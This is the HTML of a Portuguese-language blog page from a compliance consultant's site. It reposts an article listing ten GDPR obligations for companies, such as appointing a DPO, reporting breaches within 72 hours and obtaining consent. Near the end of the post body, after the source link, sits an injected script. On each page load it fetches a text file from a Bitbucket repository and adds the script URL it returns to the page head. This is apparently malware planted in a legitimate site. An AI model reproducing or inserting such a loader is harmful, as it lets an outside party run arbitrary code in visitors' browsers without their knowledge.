		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/susep-publica-instrucao-para-comunicados-de-lavagem-de-dinheiro" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-19072" class="post-19072 post type-post status-publish format-standard hentry category-artigos">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/artigos" style="background:#a4c4be" rel="category tag">Artigos</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			10 coisas que sua empresa precisa saber sobre GDPR e privacidade dos dados		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados" title="18:32" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2018-05-20T18:32:09-03:00">20 de maio de 2018</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p class="m_-1762556558346723763x_MsoNormal"><img decoding="async" class="alignleft" src="http://cio.com.br/idgimages/GDPR5_1027326802.jpg" alt="GDPR" width="248" height="186" />A evolução sem precedentes da Internet e o aumento constante na geração de dados proporcionam um grande desafio sobre proteção e privacidade das informações pessoais, exigindo a aplicação de medidas de segurança sólidas e forte conscientização por parte das empresas. No dia 25 de maio, entra em vigor na Europa o Regulamento Geral de Proteção de Dados, mais conhecido pela sigla em inglês “GDPR”, documento que coloca o ônus de responsabilidade do tratamento dos dados pessoais nas organizações públicas e privadas, considerando obrigações que podem acarretar em multas altíssimas para as organizações em caso de não cumprimento.</p>
<p class="m_-1762556558346723763x_MsoNormal">O agravante nisso tudo é que poucas são as instituições preparadas com medidas de segurança confiáveis. Uma pesquisa realizada pela SAS, especializada em análise de mercado, com 340 executivos de pequenas, médias e grandes empresas, apontou que apenas 45% das organizações possuem um processo estruturado para cumprir o GDPR, das quais dois terços acham que esse processo levará a uma conformidade bem-sucedida.</p>
<p class="m_-1762556558346723763x_MsoNormal">Diante deste cenário, conheça os principais tópicos relacionados à privacidade de dados do GDPR, assim como um olhar pratico quanto a sua aplicação nas organizações.</p>
<p class="m_-1762556558346723763x_MsoNormal"><strong>1 – Nomeação de um Data Protection Officer</strong><br />
Uma das primeiras etapas é o estabelecimento de um Comitê de Segurança da Informação, que deve ser implantado nas corporações com vistas a propor normas e procedimentos internos de segurança da informação e comunicações, bem como assessorar as implementações das mesmas, além de outras competências relativas ao tema.</p>
<p class="m_-1762556558346723763x_MsoNormal">Deve ser designada dentro da organização e nesse mesmo comitê um encarregado de proteção de dados (DPO – Data Protection Officer), que desempenhará um papel relevante no período de transição para o cumprimento do novo regulamento e no período inicial da aplicação do GDPR, com levantamento dos requisitos, passando pela implementação das medidas técnicas de segurança, a implementação das Políticas e das campanhas de conscientização.</p>
<p class="m_-1762556558346723763x_MsoNormal"><strong>2 – Avaliação de impacto dos riscos a privacidade</strong><br />
Com a formação do comitê, o primeiro passo é saber quais medidas precisam ser tomadas pela organização a fim de aproximá-la ao cumprimento total da regulamentação. Tanto o DPO quanto uma empresa qualificada externa poderá rodar um <em>assessment,</em> que apresentará todas as lacunas da organização, que devem ser corrigidos por meio de implementação de medidas técnicas ou plano de conscientização quanto ao uso correto dos dados.</p>
<p class="m_-1762556558346723763x_MsoNormal"><strong>3 – Medidas para reduzir a exposição ao risco</strong><br />
De acordo com a ISO27001, que estabelece requisitos mandatórios para planejar, implementar, monitorar, analisar e aperfeiçoar o Sistema de Segurança da Informação, os tipos de medidas a serem estabelecidas são: físicas (barreiras e controle de segurança no Data Center da organização), organizacionais (Políticas, Normas e Códigos de Conduta) ou técnicas (softwares e ferramentas que removem, modificam ou substituem as características individuais por representações codificadas).</p>
<p class="m_-1762556558346723763x_MsoNormal"><strong>4 – Prazo para reportar um incidente</strong><br />
As organizações devem reportar à Comissão Nacional de Proteção de Dados (CNPD) eventuais ocorrências de violação dos dados imediatamente após o seu conhecimento, no prazo máximo de 72 horas.</p>
<p class="m_-1762556558346723763x_MsoNormal"><strong>5 – Assegurar o cumprimento pelos subcontratantes</strong><br />
As organizações responsáveis pelos dados precisam assegurar que os Subcontratantes (Data Processors) estão em conformidade com a regulamentação. Muitas empresas contratam fornecedores de Contact Center e Marketing Digital, que contam com provedores de SMS, E-mail, ERPs, CRMs para lidar com os dados dos clientes. O GDPR será diretamente aplicável aos subcontratantes, que passam a estar sujeitos a obrigações mais detalhadas e poderão ficar obrigados ao pagamento de indenização em caso de ocorrência de prejuízos. A atenção deve ser redobrada com fornecedores e parceiros de empresas que lidam com cidadãos europeus, que não podem ser armazenados ou processados fora da União Europeia.</p>
<p class="m_-1762556558346723763x_MsoNormal"><strong>6 – Obtenção de consentimento</strong><br />
A organização deve comprovar, de forma escrita ou oral, o consentimento das pessoas, clientes ou usuários, antes de processar os dados. No exemplo do Contact Center, o script do operador pode ser alterado solicitando confirmação do titular para que os dados sejam processados. Também pode-se criar um portal para que o cliente confirme e altere seus dados.</p>
<p class="m_-1762556558346723763x_MsoNormal"><strong>7 – Direito ao Esquecimento</strong><br />
O indivíduo tem o direito de pedir a alteração e/ou correção de dados pessoais incompletos através de qualquer meio. As organizações deverão implementar uma integração entre todos os sistemas e processos de forma a assegurar que os dados atualizados num sistema serão automaticamente atualizados em todos os sistemas dessa entidade. O usuário também tem o direito de apagar permanentemente qualquer dado pessoal, incluindo a retirada de consentimento, informações processadas de forma ilegal ou que deixarem de ser necessárias para a finalidade do serviço.</p>
<p class="m_-1762556558346723763x_MsoNormal"><strong>8 – Adoção da privacidade desde a concepção</strong><br />
O conceito <em>Privacy by Design</em> corresponde a uma forma de abordagem à proteção da privacidade desde a concepção de produtos e sistemas pelas organizações, incorporada diretamente às estruturas tecnológicas desenvolvidas, aos modelos de negócio e às infraestruturas físicas por eles utilizadas. Ou seja, a privacidade é incorporada à própria arquitetura dos sistemas e processos desenvolvidos, de modo a garantir, pela infraestrutura do serviço prestado, condições para que o usuário seja capaz de preservar e gerenciar sua privacidade, a coleta e tratamento de seus dados pessoais.</p>
<p class="m_-1762556558346723763x_MsoNormal"><strong>9 – Multas pelo não cumprimento</strong><br />
As multas pelo não cumprimento podem chegar a até 4% das receitas anuais ou 20 milhões de euros.</p>
<p class="m_-1762556558346723763x_MsoNormal"><strong>10 – Busque um parceiro especializado</strong><br />
As organizações agora possuem novos desafios. Além de manter o negócio, é preciso se preocupar cada vez mais com os dados pessoais dos seus clientes e usuários. Um dos grandes motivos pela baixa aderência de muitas empresas quanto as regulamentações vigentes é a falta de conhecimento e aplicação das medidas corretivas eficientes. A busca por um parceiro especializado pode encurtar o caminho e reduzir os riscos pelo incumprimento da regulamentação.</p>
<p class="m_-1762556558346723763x_MsoNormal">Por Gabriel Camargo<em> é CEO da Deep Center</em></p>
<p>Fonte: <a href="http://cio.com.br/opiniao/2018/05/20/10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados/" target="_blank" rel="noopener">http://cio.com.br 10-coisas-que-sua-empresa-precisa-saber-sobre-gdpr-e-privacidade-dos-dados</a><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://marcosassi.com.br/compliance-como-implementar-afinal-o-que-faz-um-gestor-de-compliance" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Compliance como implementar. Afinal, o que faz um gestor de compliance?</a></li>
			<li class="next"><a href="https://marcosassi.com.br/bc-decreta-liquidacao-extrajudicial-da-gradual-corretora" rel="next">BC decreta liquidação extrajudicial da Gradual Corretora <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
			<div class="author-box">
				<div class="author-img"></div>
				<h4 class="author-name">marcos</h4>
				<p class="author-description">Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda – especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de processos, Segurança da Informação e Auditoria Interna.

Empresa especializada no atendimento de Cooperativas de Crédito e habilitado pelo SESCOOP no Brasil todo para consultoria e Treinamento.

Mestre em Ciências Contábeis e Atuariais pela PUC-SP, Bacharel em Ciências Contábeis pela FMU, com Pós-Graduação em Auditoria Interna e Perícia pela FECAP, Certified Compliance Officer – CCO pelo GAFM, Certified in Risk and Information Systems Control – CRISC pelo ISACA e Information Security Foundation – ISFS pelo EXIN.</p>
			</div>

			
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Você pode gostar também</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/gerenciamento-de-riscos-respondendo-as-perguntas-certas" rel="bookmark" title="Gerenciamento de riscos: respondendo as perguntas certas">
								Gerenciamento de riscos: respondendo as perguntas certas							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/gerenciamento-de-riscos-respondendo-as-perguntas-certas" title="0:12" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2011-07-12T00:12:55-03:00">12 de julho de 2011</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/as-empresas-nao-sabem-dar-feedback" rel="bookmark" title="As empresas não sabem dar feedback">
								As empresas não sabem dar feedback							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/as-empresas-nao-sabem-dar-feedback" title="7:31" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2014-05-05T07:31:48-03:00">5 de maio de 2014</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/por-que-os-controles-internos-ainda-nao-funcionam" rel="bookmark" title="Por que os Controles Internos ainda não funcionam?">
								Por que os Controles Internos ainda não funcionam?							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/por-que-os-controles-internos-ainda-nao-funcionam" title="12:45" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2014-04-30T12:45:07-03:00">30 de abril de 2014</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
